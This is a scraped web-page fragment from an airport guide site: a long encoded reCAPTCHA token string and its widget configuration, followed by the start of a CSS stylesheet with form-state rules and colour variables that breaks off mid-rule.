zw6HDmsOew790YGl4w4gIKMKVw5TDphMSwrrDng/CkTfDvcKSw6UQbMKQwr1oNA9nw6vDsntCbGgde8KnQMO7XhLCjlLCmkk/CjkQw6nCrlorNcKCNcOGNyHDsVAAEMKLwrN/E8O1wpRUYsKdwpLCsUELR3FpGyQZKMKzw6vDusKwZ8Kzw5N7w5LCoTvCuiNdw4rDn2XCnsKDwo4Wwq/DlW3Ch019woUTw6nDtSEAwpQ9w5/CoXLCs213d2VEZw53wqjCo8KRK8K1UBUjQsOJwqHCusOGw7fCsMO3woAJGDvDkxEew4cUacO7woXDuWDDqMKVw4AEw6/CocKrch/ClMKlw4HDgWIAODrClcOHwpp5BydoMMOUw5DCssORGGMVwpPCscOBw4TCt8KlwqwdLcOZScO2w5VCw4rDimIgRQVvHcO+V37CtMO2a35zw57Cq8KJw4kMBB/[base64]/[base64]/Cr28rdcKsVsKBKMKlNk1xKMKMGiIIwooqwq5aZMKYwrzClMK5R8OiwrDDh2ppa2fCkG3CusKDVFPDmsO2cydZAsOIwqstY0bDth/Ck2TDjcOFKlPCrMOcwoU4DQc/Ml3DpyDCucOxSh1Tw7V0CizDoMKhw6Z7w5B+WcK5w4o+wr7CssOEw6IsH3B5fRTDtcK9NRHCkMKww5vDucKfw7YzHcOPf1B3dErDjcOJwp1JH0XCjcKvwoxyRhNFwrI+GmjDkiPCjEM7w6rDrjzCvsK/FMK0w681wpsiS2MdSw4kw47DtCVew67CvinCuRBOXBvCk8O2b2rCmMOPd8Olw5o/wpfChC1Bwr0Gw690w5TChMO/[base64]/DocOfw4QiwpDDksKpP8OEMcKmLGfCrXN+wrTCpcOfwpPCmMOFBMOOODgawqp5E2HDicOuwpJUw4LDhSvDmWjClMOyf8Oew5scwo1vBUjCsFzDlAJPWjTCiVTCpMKyGj7Dk39ww67CpsONw5zCum5nwqRhN1PDhQVow5TCicOnH8O3RQ0OH1vCkHjCr8KjwofDo8Owwo/[base64]/w5HDq8K+elnCgMOXw4XCscKIwoYNIcKZwqPDnTDDiwLDh8OCw53DsyjDr2I9Whk+wr9HCsOGHcObw6YIw5how6vDqsOmwrkPw5/DuWo+w5kjacKFOATDrCFrw6dFwrJMSB/DhVQ4wrYJU8Ovwo4bNsO8wrtfw4Fxf8KZRHEeP8KyKsKhZmwxw7FzRWbDmMOcF8OgwrjCpQLDnz7CicOIw5DCm3lUcsK/w5TCpcONdMOvwoB8wo/[base64]/DklnDqmY2wobDi1/DpcOVMMKIWRd6Qn/CjsOTwoxew5haw5Jww77DsMKLSMKMd8OdwosnTlMCWcOVEi9ywq5YBkoKw5oPw6hvFloeNFlaw7/[base64]/DcOWZsOfSx51FsKOwqlKVVPCpcOeVMKAO8OHSnXDv8Ozw5/[base64]/[base64]/DogTCiMKQY8KGWDTDnsOSYE5Jwr/[base64]/[base64]/w78sw68SPcOnw4EfwprDh8OGERXCu8Knw6Q5wqttw5bDvcKcEGAYQMKMPMO0MW3Dn1rCi8KYwokUw5B6wp3CmnoZbm/Ct8KcwqXDvMKcw4DCrj80QEgZw6kQw63Cux9MJ3PDq1PCpcOEw6LDsgbCkMKsK3PCj8K/bwjDi8Ozw4UhJcKMwq/CoxDDncOVa8OTJcOtwovDkRfClMKNQsOIwqzDnBQVw6RJcMO8wrvDrkEtwr4DwqbCpGbDnX9Xw7rCjTTDukQPTcK2Ok/DulBDIcOaFy4JW8OcGsKzFVXCpT7ClMOFeXIFw79ewrtEAcKGw7fDsMKFfn7CiMOTw6kCw7N2wrF5Rw/CksO4wqZHwpzDqivClBzCvsOxNcKQTiR6ejFTw4jDvhM0w6DDrcKKwoHDsj1KLFLCpsO3H8KAwrNAWToUTsK7LMO0ACN4SXjDpMKlSl9jw5NVwrE/[base64]/Q8K+HsOMB8KrMTzCuHbCn0DChsO6BQPCnsKDc3HDj8ObG8OQUcKCSsKhwr7DiTTDpcOnwqQVFcK4c8OeFxspeMO9woDCh8K9w7gRwq7DuiHDnMOlIifDg8KUU14mwqrCmsKbwow2wrHCsBXCosO/w49HwrfCs8KPdcKzw4skZG4IEW/DosKABMOIwpbClGzDpcKswo/Cs8K3wprDoAcBHBXCvAbDpXMsQCxlwrEgSsOBSl9qw6fDuxzDolDCrcKBKsKIwqEgBsOXwqLCrkbDmncww7LCvcOifk0Rw4/CnE0yJMKiNlHCnMObH8KXw5glwokbw5kfw6LCtRTCu8KXw5Y6w7jCs8K6w6p+WzfDhT7Dp8KewoJ7w7fCgTrCncKAwr/DpgdxZsOPwpFxw7RJw7tmPADDiy5rLh7CuMOAw7jDu1lrw7sxw4Qtw7PCncOcW8KLMlHDt8OYw5fDk8OeC8KBUQPDpzRkP8KqaVYcw4bDsHTDnsOAw5ROKgZCw6BXw7HCmMO8wp3DjcKXw5oCDMO7wpZjwqfDq8KhEsKHwqMjVU3CjTTCg8Opw6bDhxQWwq5Pe8OKw7/[base64]/[base64]/w69Tw6Rsw6B0w6bCocKZd8Kbwq7Cs0ljw4swwrPCvDo2wrJqw6XDrsOVBQbDggZLNMKAwoV7w4dPw7jCkATCosO2w5EARWJbw4EFw71UwrZ0AFY4wrfDuMKhKsKXw7vDrltMwqcRe21Zw4/[base64]/[base64]/[base64]/worDuMO8w7QXdEjCi8ObS39YdVN1w6BgE33CmcOIeMKbWHoVw50/[base64]/DnjlEYifCuSo9G8Ocw6DCi8OgAF/DqFUxwooXw7VqwobCiQ5VWX/DssKQwooTwpzCosK3w5l5EFZbwqHCpMOewr/DlsOHwpY7XMOUw7LDn8K8EMOgcsOwVhMOLMKZw6vChjxdwojDrAduw5Vqw7/DhQFiVcKxCsKoScOoXsO1w5BYEcOEBnLDlMOyKsOgwoolUh7Dj8Kkw6XCvz/Dr2ZXcnkuRHcqwoLCvFjDnTPCqcO7AVrDhj/DmV/CsB3DlMKCwpMNw6EjLxsowo/DgnQ/[base64]/DvsOWKTw/WsKpAjgDEUnCoGZtTirClSNkB8OBw55OBDhKVDTDscOGQWpPw73CtxTDkcOrw6k9OTLCkcOROGjDozcYVcKcZEccw7rDvEXDjsKzw4pyw4AdMMOnak3CtMKzwpwwUF7DjcKqYwfDjMKJYMOCwrjCuz0JwqTCoUB/w4wtKsOsNUXCpk7DuQzCvMKvNcOewpE8T8OJFsKZGsOUA8OSWFbCnjNfSMKNScKKdD8KwqLDqMKvwoEjUsK7FSTCpsKNw6TCrgMKcsOswolDwoAkw6TDt2YbGMKawqN1QcO7wqsGCUZ/w73Dl8KqDsKTwrXDv8KxC8KuFCrDucOZwopMwrTDoMKGwrrDqsKdZ8OMFEEdw4MKQcKobcOLcSkHwpkIHx/[base64]/worDr3oCw7sOw5pgHn7CrcONwoHCpVtGdMOpSsKpwo41PGZxwp8ZPcKvP8KyX1pkExTDusKPwonCj8K1UMOaw7LDlQV+wqfDv8KlG8Kpwq9Ow5rDh0Mjw4DCgcO9CMKhBMKPwpPCtcKcE8OAw61bw5zDt8OUd2kyw6/Cu2psw59GLmlEwq/[base64]/CnW5Cw5FAccKLw7JhV3orwqHDoHlaRxjDrzPCr8OzTW9xwpfCihvDgjYZw4VVw5jCk8Ovw6dVIMOjf8K6eMKDwrs2w7XCmkAbKMO3QMKqw4rClsK1wq/Dm8Kxd8K2w4vCgMOJw6/CkcK1w7o6wrR9SAYHGsKuw4HDq8OjBlJwEkE+w6QSFH/[base64]/DliRGI0XDsT14w6PDgiLChMKLw7HCsSnCncKxw7x4w511wrBdw7rCisOrw4XCtSJPMBtyajc+wp/DjMOZwr7CkcOiw5fDvljCqzkZcCdRB8OPF1PDjXFAwqnCpMOaCcOrw4VOGcORwqjCscKcwpUlw5LDlsOMw6zDs8KeQcKIZWvDm8KTw5XDpwDDoDfDl8Kywr/DuQlIwqYrw71Awr3DiMK7QAdBHBLDqMKlaHTCnMKrw6vDiWE1w6PDn3jDp8KfwpzCq2fCoTEJIlwRwojDq1nCtkBaE8O5wrEnFRDDlg0sasKkwprDiUNYw5zCu8OqVBHCq0DDkcKPZcO2aU7DgsOnOW8iYGVeQlRxw5DCqCLCkmxEwq/CswTCuWpEBMK0wobDkmjDplowwqjDpsO4bVLCv8OeWsKdAUliVTnDjg9aw6cgwoLDnCXDnwwxwofDnsKHT8KjasKDw5nDgsKzw6dLGMOjfMKxZlDChRzDoGU3DWHChMOrwpg6X1R4w6vDiG8pcAjChAgGP8OpBVFSw47DlDTCmXd6w4dcwoJOBRLDl8KGJVQFFTBtw7/[base64]/ChlNWecKFw5LCt8KFwoPCpDrDsRcgV1UDMklgGHHDjE3Dk8KlwoPClcKAJsONwqnCp8O5YXzDnkDDolzDscOIBsOvworDgMK8w47DrsKdAiRAw7tvw4bCgldGw6TCoMOrwollw4NSwo3DucKYeSrCrA7Dv8Odw5wKwqsNOsKKw5/CrBLCr8OWw7/DjMKnaybDrMOsw5LDpwXCjcKwckTCj1wBw6DDoMOvw4E/[base64]/[base64]/woTCmsOGwr3Cg8OZwpTClcK1SUIPA8Kpw7RCwq8Cb2LClnLCk8KxwrvDosOtHMKywp3CgcOZJggBURIOcMKmSsOMw7bDuX3CljkhwpPDj8K3w6/[base64]/w712w57Ds27CgkZyIMOIwonDkT5Mc2bCnUYVH8K0OcO6GMKZE3TDvR1WwrTCnsOyDmrCmGorTcOeJMKFw788dGfCuidSwrXCjRhxwrPDqiI/fcK/YsOiP2HCncOrwqTDpQTDpnYPJ8Odw4bDucOdNyzChsKyCcOZw6IORkDCmVctw47Dsm8Jw5xZwpp6wqHCkcKTw7vCrjYSwqXDmQEDOcK7LAs6X8OYKVc4wqQawrRlJ27Dq3HCs8OCw6dVw5/DlMObw6VIw49Owq8EwqPCq8KLdsOqQl5cGR/DiMKBwot1w7zDmsKnw7JlSUROAGkYwp9lbsO0w4g6SMK9YgRwwqbClMK9w5DCvk97w7sswqfCkTbDmCNjNMKIw4PDvMKmwrRfHgbDsijDoMK8wrx9w7kiw5VIw5gZwr81JRXCnREGJD0IbcKNeEbCj8OLHU/DvDERGCl0w5gMw5fDoBE8w69WQATCpRhsw6vDhjNRw5XDi2nDow0bLMOLw6/DoXcTwqDDrzVlw6teJ8K/SMK5S8K8KMKbacK/IGB+w5dyw6DCiSklEiMkw6rDq8KHOh0AwpHDm2Jewqwrw4rCgx7CtiPCsiPDosOoSsKFw65mwpUZw7QzCcOPwobCn3sDasOVUGXDjkTDisOZeh/DrQpKSENeGcKHMx0GwoMzwp3DlXVLw4XDrMKew4XCtyY9D8KWwr7Dv8O7wox0woItD3s+RRrCjwrDkSPDi2XCtMK8OcKZwozDrwbCuXwlw7koAcK8GUHCr8Kmw4bDjcOSDMKZQEMtwqtBw58iwrg4w4JddcKHVDA5FWhjV8OTE0PCrcKRw7dzwo/DtQx/[base64]/CucKJw5FJSS0rwr0kM8OnTA7ChXgbaEBOw4NQGsODY8KZw4UIw7t7VcKvenY0wrp8woHCj8K7B1oiw6nCusOzwozDgcO8AwDDong5w7bDkDkOOsONF3JEMBrDhFHCuRdNwokWYgQww6tJQcKXc2Fnw5zCogfDucK/w6M2wovDscOuwqfCsjUQFMK/wp/CjMKmSsKUTSvCsTvDqGrDgcOuesKcw6QAw6rDjR4SwpUxwqXCr0U6w5LDsU7DgcOTwqHDjsKRBcKJYU1Ow5HDoDwhMMKSwrILwr59w5lUKxsOUMKzw75cGDd+w7J3w43Dol4MYMKsVTEJNlzCmlrDvhtiwqAvw4DDmsKxOcKOACptZMOLFMOawpQ7w6t/[base64]/w4DChcOcw4HDh3XCkTHDhmpFLMK8H8OUaSlCwohVwp5qwqDDosOBH2HDt3dBKcKLBi/Dhh0CJsOkwpzCjMOJw4TClcODIWjDi8KYw5Ekw6DDnwfDqhtzwp/DvWkmwo/[base64]/wq3DlMODwoDDvG4+JcKNwqwMIiJ9EcKBw6TCi8Kpw6pGVyxywpRFw4rChBrChBN9O8ODw6XCpBbCvMK+S8OSacOdwqFNwrphMjMuw5nCnD/[base64]/BMOmwojCj3k9BMOGE0zDlV8hw77DogXCu0U4QsOtw4Axw7HCvBNCDgXDrMK4w5lGK8KAw4XCosOYcMOEw6cOIBDDrnjCg0IxwpfDs2QQA8K6FnjDsQJLw6ZeLsKzIsKZPMKMVmEzwrA4wr1iw6o4w7hGw5zDiC8keXV/FsO/w7AiFsOOwpzDhMO+F8Oew5fDsXkZIcOCXsOmWXLCrnliwoJ7wqzCmj58SQFgw6fClVgkwppbHMOtJ8OJXwgCKSJKwrTCvHJfwpHCu2/Ck2XDocOscVDChU90NsOjw4l2w74sAMOfEWsgZsO1cMKbwr1owoo6IABEacOVw6PCisKrD8KZPj3CjsOtIMOWwr3Do8Oow740w4LDgcOOwo5OAi4dwoDCgcOxHHXDncOab8OVw6A0bsOjdF13OWvDnMKpCsOTwr/CmsO2PVPCsQHCjVTCjD9rHcKQCcOAwpnCn8O1wq5wwplDf2BzOMOewqAUGcO4CSzChMKuexLDmCgpVWZeMk3CvsK+wpImCyjCnMKLfFzCjRrCn8KLw5ZkL8ORwoDCg8KmRsOoNkHDocKTwpstwqPCmcKMw5rDiG/[base64]/UwXDtFUDPyPDg1zDoxM6HMO5TMKBw77DjsK6dMOpwq9xwrZdRG8Ow5Y3w6DCn8K2IMK7w6llwpsZG8OAwp7Ci8OVw6opA8OdwrklwrHDrR/CoMKow4HDhsKDw4p3acKJd8KNw7XDlxPChcOtwrZlN1YIN3LDqsKoQE90DMKGVjTDisOnwpzCqAIhw5nCmFPCuV3CgAF9LcKNwrHCjXd3w5bCtCxHwr/ChW/CicKqLWYnwqfDvcKJw53DrWnCsMO4EMOtdxk5TjlQeMOlwqTDlmBqTQPDkcO1wpjDr8KTZsKEw7sATD/Cr8OaewQywonCnsKiw650w740w6PCh8O2UV8WTsOIFsO2w77CucOSe8Kkw4E/CMKZwqTDiDh3JsKXdcOLDsO0JMKPCDXDl8O/T3dXCTlmwrF0Gj8dAMKTwoIFUj5Ow504w5jCoA7Dhh9KwplGLzHCtcKRw7Q/QcOPwoRywqnDjlnDoG86ewTCjsK8C8KhK3rDrwDDsR8iw5nCoWZQbcK2wp9qcSLDuMOzw5jDo8O0w5HDt8OsUcOTScK2dMOpc8OXw65hasKgVwwawr3DtHbDs8KxY8Oww7EeWsOLRcOrw5xpw6ocwq/DncKMHgLDtSPDlTxTwqTCvHnCm8OTUsOEwps/bcKsBwZrw7Yuf8OOKDkYX20bwrTClsK8w4jCgCIwesOBw7djHBfCrx5LSsKdQcKFwo4ewodpw4d5wpHCqcK+C8OxbcKfwo/[base64]/[base64]/[base64]/Cu24Qw4jCpQ/DrsK4w6fChnXDiR3CssODMTNpdMOTwpBbwrHCu8OiwrMOwr1mw6cEasOMwrvDmMKgFkrCjsOGwpUbw4rDkhYgw7PDk8KwIkZgfR/ClWBoSsO0CD3DtMK0w7/Dgj/DnMO+w7bCu8KOwpo6SsKCRMKYIcOjwrfDiUlIwp5UwovCtGYbMMK7b8KDQmnClmM1AMKdwqrCl8O9MwcmIx7CrHvDpCXDmnQDaMKgQsOdBDTCiknDtHzDnnHDj8K2VMOdwqrCncOuwqtvHQ3DksOfU8Omwo/CocOvGcKvUgtYXUrDicOfOsOdJnINw5xzw43Dqxxww6HDmMKswr0Sw68CdkIWLgJqwoRPwrHCjWE1B8KRw6rCpyAjOQDDnApdDcKoS8OmaH/DqcOAwoZWCcKrJyN/w5M/wpXDv8O3CyTDnRXCnsK9QGAmw4bCo8K5w4zCn8OEwrPCr1cQwrHCmiPCisO3AnRzEiJOwq7CrMOowpnDnsK9wpIQeTwgClUDw4DCpRTDhwnCrcKlw6rChcKJcVfCgVjDh8OhwpnDgMKSwqN5TwXDk0kNGg7DrMOuJl3DgE/[base64]/DkljCv8K4aVd7TsOJXcKowoLCqMKHwr8Fw6nCpjEswp/Dt8Khw7EZScOIY8OuZHbDisKAFcKEwqNZEkE0HMKWw6ZDw6FeHsKBP8KWw7TCnQjDucKIDcO7bk7DrMOufMKbNcOAwpFhwpDCl8OvfBc7TMOhaREhw5Jhw5YLQisAR8OFQxt3Q8KOPjnDsFvCpcKSw55vw57Cj8KDw5rCtMK8SXAswqB3aMKyGzbDlsKewohGcxx/[base64]/w59PworChW5UFsK5WFUVwq0Uw7ckwr3CuiAKcMKlw45mwp/Du8Ojw7rCuSk7D33Dm8K+wp8hwqvCoXVnfsOcP8Kcw71zwqgefSDDkcO8wqTDj2BDw7jDmBxqwrbDiVV7wr/Dj2gKwqxhPm/Drm7DlcOCw5DChsK6wqpPw5rChsKcSFTDusKVbcKPwpVnwpIgw4DClysPwr4DwoLDtC1Pw6bDiMOQwqUBaiDDtGItw67CkQPDvUPCrsKVOMKTd8K7wr/Ch8KbwoXCtsKIP8KIwr3DucKxw7VHw4VYLCw+VXUeX8OIVzvDuMO8T8K+w4InFycrw5BWNMO+CcK1OcOrw5UVwpxxAMO0wqtOFMK7w7c+w7l6QcKLeMOqAcOdDHpcwobCqVzDjMOIwrbDm8KufsKHbnY3LFIwbnR3woMmHFnDpcKvwohJDz0Ew7oOcVzCjcOKw4LCpy/DqMOQcsOQAMKwwo1YScOTWjk+Q38FDwjDsQrDqsKuXMK6w4HCicO7SFTCpcO9HivDqcOPdgMOX8KFSsOsw77CpizDisOtw6zDocOzw4jDpSZGdzIawqNmWBDDisOBw4ALw7Y0w7BHwp7DhcKeAD0Iw7FrwqjCg1zDpsKAGMOlLsOYwqXCgcKibkd/wqMtQDQJBsKUw4fClxDDksKIwoMcS8KnIwU6wpLDmgHDuxfCgnnCi8Kvwr5iCMO9wrbDqMOtVMKuwq0aw6PCqmHCpcOEZcKMw40Pw4FFUmdKwp3CkcKFFE1Gw6ZYw4vCvFoZw7Q/Njwzw6l9w5zDjMOZZVEyWhXDpMOJwqBnYcKtwpXDncOJG8KhY8O5CcKvHm7Ch8K2wqfDlsOjMhwzbFXCsHFmwo7CsAfCsMO4bsOzDcO8SFRUP8Khw7HDisO/wrJpLcOaI8KGQ8O7CMK9wqxYwq4kw5TCkQglwofDlDpZwqvCpi1Bw7HDjypRUX5UTsK0w70fPsK5IsKtTsOTB8K6bGEzw45GVRHDj8OFwqrDlWzCmXcSw7B9aMO3BsKywqbDtmFjcMOUwoTCnBpqwobChsOmwqBow73Ci8KFKyTClMOKdEQjw6/Cj8Kkw5Ujwo4Vw5PDkBhkwoDDkFtBw6zCu8OuYsK0wqgQcsKtwpxPw7g7w7nDkcOnw4poEsOqw6bCmsKMw6NZwqLDtcOkw4PDkm/CnTwPJkTDhF5DbQFEZcOqI8Ofw7ozwpV6w7DDuT4ow4Iswr3DqhfCh8K5wpjDqMOHJ8K0w4Rewpk/bFR8QsOPw44/wpfCvsKIwr/[base64]/DusKcM0tqSMKww7PDpybDu2oyeMOPWcOJw7cKGsODwpPCkcOkwprDoMO0VCtdczvDqVPCrcOwwoXCgw4aw67CrMOORVvCjMKOH8OQBsOOw6HDuQfCrytBM2rCpEcQwp/[base64]/DpEglwp3Cu20Iw7l9JMKUZGPCvCfDq8OdW3fChGB8w4dUXMKBCcK1UEsmT0rCiG7CmMKnd1HCrHjDjzdzOsKsw448w43CgsKfUgpLEHRVN8OGw5XDkMOvwpDDqhBMw7B0cknCk8KUUGHDh8Ouw7sQLsO+w6rClx88A8KOFk/DsDPCm8KaCD93w7NsaDXDsyQowojCtgrCpWVDw4Bdw53DglxQJMOKU8OqwosEwqA4wqMuwr3Dt8KewrPDmhzDsMOqBCPDoMORLcKbQ2HDiykCwrsBL8KAw4/ChMOtw604wosSwptKczDDmDvCl1YNwpLCnMOxU8O8P14wwpA4w6fCqcKvwovCnsKNw4rCpsKdwqBcw5s6OAsnw6Avb8Oqw63DtgtvARMOKcO1wrbDg8OEKH/DsnvDhCdMPsKNw4DDvMKFw4DCoXg6wqjCjcOZecOTwrEFdCPCscO+S1wmwq7DmynDhmFMw55pWlIYTTrDkzzCi8O/AFDDpsOKwr1KOsKbwrnDi8O6woHCmMO7wojDll/Cv33CpMO/UEHDtsOOQh3CocOkw7vCoXDDgcKiHz/DqcKkYcKCw5XCtwrDjCVCw7QacUjCt8OtKMKNUcOaTsO5cMKFwo8lWFnCiwvDg8KbOMONw53DvTfCv1AKw7DClcOuwrjCqMKEPy3CnsOcw6IPCyrCgsKrek1pT3fDpcKQS0hKaMKIA8K0RsKrw5nChMO3RMO+e8Ouwrolal7CvcKnwoLCisOcw5czwp/CrS9JJsOeJxHChcOrDTFfwowJwpULA8KDw5MNw5F1wr3CuWzDl8K1X8KDwrF2wr1tw7zCpQIxw6rDjGPChMONw65idypTwq7DkX98wqJuJsOBw4DCsl1Pw7LDq8KlEMKFKSXCmwHCiX8kwq0vwq8ZF8KGAn5Tw7/[base64]/DhFDChHAYw7vCgDUDwozDjX83woXCt3HDtnPDhMKSAMO/McKzcsOrw4A3woLDk0nCn8O1w5wrw6oKGQEnw6oCOmcuw5cGwrEVw5Adw6fDgMK0K8KJw5XChsOZKMK7LQNzYMOXBSTCrUjDuzjCmcKHI8OrF8OmwrIRw7LCin/Co8OwwqLDsMOiYE8zwpoXwprDncKzw5Q2GVgHWsKEcwrCm8OfZ0rDpsO5RcK7S3fDmTAXaMKNw7LDngzDjcOvVF1Mw5glwqtBwpBJL2NLwpNqw4zDq1V4DcKSfcKvwp0YdUMqXHvCiEJ6wobDoGHCncKJcVrCscOSdsOpwo/[base64]/w5LCkiHCsWQ2wq8swr1+wqfDmsOyw6APw5vCl8KhwojDrBfDlGLDkx53woVYYEXCnMOGw6jCrMK/[base64]/Dq3nDiMOiwo9gw73DnixYwqbChCPDkcK/w5DDtUUCwpYNw4x/[base64]/DssOPw4XCrcK+woZ9ABjDvRFvecOtwrrCl8KOw6zCmMKMwqvDlMOHD8OKVVLCocO5wqQFGFNzKsOhG2zClMK0wpTCn8OpV8K4w6/DlmTDjsKJwo3Dr0p/wpjCt8KrI8OLPcOIQydrFsKuXWNwMAXCiWt1w7VJIAdbDMOWw5jDmCnDpF/CicOoCMOVQ8KywrjCpcK7worCjjQGw5J/w5sQYWA6wqnDocKLGUkOV8ORwoxWY8KtwoHCiRfDhMKkN8OSdsKwesKFWcOfw7JKwrl1w61Pw7o8wp0+WxnDgTDCo3Jtw64aw4wofjzDhcKvwp/[base64]/CqVfDg0x1ChFwDcOsRsOcwohYAGnCgyNPFcKgXiBUwqk7w7vDr8K6AsK6wrHCisKjw5p/w4BqMcKSbUPDt8OAa8Oxw6HCnErCqcKrw6AkPsOvST/CjMOhfURcM8OEw5zCqzrCncOUAEgDwrPDhGDDqMOmwqbDhMKoWibDicOwwqbCqi/Dp1c8w47CrMKhw6Awwo42wpzCm8O+w6XCqHnCh8OMwovDsmIkwqxMw5cQw6rDqMKqUcKZw5EKIsO/UMKwDA7CgsKUwooSw7rCjTvChTojBTfCkx44wr3DoxZ/S3LCgjLCl8O8QsOVwrM/ZljDt8KhK04Bw4HCr8Oqw7bCkcKWR8OGwrJsN1/Ct8O9Yls7w7LComLDkcK4w5TDjTPDiyvCv8O/VWtKFMKUw7YAB1rDuMKrwr4nA3XCs8KzWMKqKygJPcKvXy0/[base64]/CssOYw5pEGsOpwow7wp/DkwNHwrMEw4IRwopiVQjCsg1sw78LMcOGa8ODTsKYw6ljC8KnX8Ktw6fCksOJXcKgw4bCtxMEfybCqH/DsxbCk8K7wqJUwr4uwrIiFsKUwp1uw4UJOVTClsOywp/CvsOkwr/Dv8KcwqXDi0jCjMKyw4d8wrIuw6zDtHHCshHCoAYKZ8OWw7Bzw6LDshfDo2DCsQwtb2jDjVnDoVA/w44OfRzDq8OGw5vDlcKiwrNxEcK4MMO1IMOEW8K6woU+w5gwDsOSw6QowoHDvmQ/IMOGf8OtEsKqASfDvsOvPB/CmsO0wojCjUbDuVFqRsKzwqTDn2YCawV7wqfCk8O0wqInw606wpfCnXoYw7nDicOqwoJQB3vDpsKAOEFdO3nDqcK9w68IwqlRKMKOEUjDnVZ8b8O8w7vClWdgJGUow7HCkx9WwqsvwqDCuVbDmldLPMKDWHrDnsKwwqsXQSLDpB/CrTQOwpHDgsKVM8Orw7p+w4LCosKNADAMJcOOw7TCmsK4a8KEaSTDiVI8YcKdw5rDijxZw5UrwrkZQGDDjcOaBADDoVh6dMOvw50MQhPCtBPDoMK7w4LDhDHCqMKow4hqwr7DiBRBAHVTGQxyw7sTw4TChVrCuxnDtmhMw7J/NEIKJz7DucKqMcO+w4YEDCB6ewzDu8KOZFg2XFRxUcOTWcOVJgpgBFHCjsO1CMKrF0J4eztYRHIJwrLDlhN4DsK/wozCpCnChytZw6MAwrE2QlAIw4DCjATDjVvDnsK7w6Aaw4oNI8Oow7Ypw6HCksKsIU/Dl8O/VsKHAcK/w67CuMO2w6fChTXDgR8QSzvCiiVdQXjDosKhw60fwpPDs8KRwqvDhhQQwqYMKnDDpDcvwr/DmSHDh2p5wqXDpH3DpwPDgMKTw48ER8OyDMKYwpDDmsOCcWomw4PDt8OuBi8JasO/RxPCqhJSw7/[base64]/DmsONw6VUcMK8w6PDlXMlw4XDr8OYB8KvwogQZsO3N8KTHMKqZMOQw5/DlnHDlMK9OMKzCQPCvkXDoQsJw5wgwp3DlS3DuSnDrsKgU8O0XzTDqcO6Y8K+ZMOXEyDDgsOxwp7DkkRXJcOVDMKlw4zDsDvDkcOzwrXCicKbSsKPw6TCpMOKw43DoQ0UNMKlcMO6LiQeT8OmBnnDijjDhcOZesKpb8KjwpLCr8KvOzHDjsK+wq3CsDRFw7TDrhQ/V8OHbC5ewojDuyrDu8KtwqXCpMO/[base64]/CkRXDvMKeLlokwpFJwpPCpX3Dr2tYw75lE3d/e8KQc8Ozw5bCpsK4IUvCjcOrdcOBwrQpUcOWw4A7w5nDrhkCGMK5Uyd7ZMKqwqZ0w5XCnAfCkUEuLF/DisK+wpgcwrXChVzCk8KLwrtNwr5rITXCn3hgwpDCtcOdEcKqw4Fww4tQX8O2VHYMw6TCtQfDscO3w50tEGAveWPCkGjCtDAzwq7DmDvCqcOEQUfCq8K7fV3DnsKhIVRTw6PDksOZwo/CvMOmBnULT8KLw6hsMEkow60\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nKcydg+nFw67l7nkndi31ts6JSFFKlJ3KxAYCz4hNR8\\u003d\x22,0,0,null,1,1768812944465,0,0,[85],null,[53,31,130,172],\x22RC-JvaNDpe-aPl0ew\x22,null,null,null,null,null,\x220dAFcWeA6l4L8gVtB99H2AOIaoSoyWhD-MLyPGMyRHhFTk3f44_cphcN0OC4bb1LRPFsLxCduMaasqaw_vHxT6FxWObRUlt5f-RQ\x22,1768895744325]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css
body_size: 3087
content:







.form-submit-success,.form-submit-error{opacity:0;transition:none;overflow:hidden}form:not(.success) .form-submit-success,form:not(.error) .form-submit-error{max-height:0;padding:0;margin:0;border-width:0px}form.success .form-submit-success,form.error .form-submit-error{opacity:1;transition:opacity 500ms ease}.form-submit-processing{opacity:0;pointer-events:none;transition:opacity 500ms ease}form:not(.processing) .form-submit-processing{max-height:0}form.processing *{pointer-events:none}form.processing .form-submit-processing{opacity:1;pointer-events:auto}.processing-modal.absolute,.processing-modal.fixed{background-color:var(--overlay-color);border-radius:inherit;position:absolute;top:0;left:0;right:0;bottom:0}.processing-modal.absolute .processing-circle,.processing-modal.fixed .processing-circle{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.processing-modal.fixed{position:fixed}






:root{--light-gray:rgba(230, 230, 230, 1.00);--medium-gray:rgba(202, 202, 202, 1.00);--dark-gray:rgba(138, 138, 138, 1.00);--black:rgba(10, 10, 10, 1.00);--black-color:var(--black);--white:rgba(254, 254, 254, 1.00);--white-color:var(--white);--primary:rgba(24, 74, 161, 1.00);--secondary:rgba(231, 231, 231, 1.00);--success:rgba(67, 172, 106, 1.00);--warning:rgba(240, 138, 36, 1.00);--alert:rgba(240, 65, 36, 1.00);--primary-contrast:rgba(255, 255, 255, 1.00);--secondary-contrast:rgba(51, 51, 51, 1.00);--success-contrast:rgba(254, 254, 254, 1.00);--warning-contrast:rgba(254, 254, 254, 1.00);--alert-contrast:rgba(254, 254, 254, 1.00);--primary-dark:rgba(0, 44, 131, 1.00);--secondary-dark:rgba(201, 201, 201, 1.00);--success-dark:rgba(37, 142, 76, 1.00);--warning-dark:rgba(210, 108, 6, 1.00);--alert-dark:rgba(210, 35, 6, 1.00);--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(23, 23, 23, 1.00);--text-color:rgba(26, 26, 26, 1.00);--link-color:rgba(24, 74, 161, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--selection-background:var(--primary);--selection-text:var(--primary-contrast);--link-decoration:none;--link-decoration-hover:underline;--overlay-color:rgba(0, 0, 0, 0.50);--radius:3px;--small-gutter:1.25rem;--medium-gutter:2rem;--large-gutter:2rem;--site-width:calc(1200rem/16);}::selection{background:var(--selection-background);color:var(--selection-text)}.alt{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(230, 230, 230, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(255, 255, 255, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 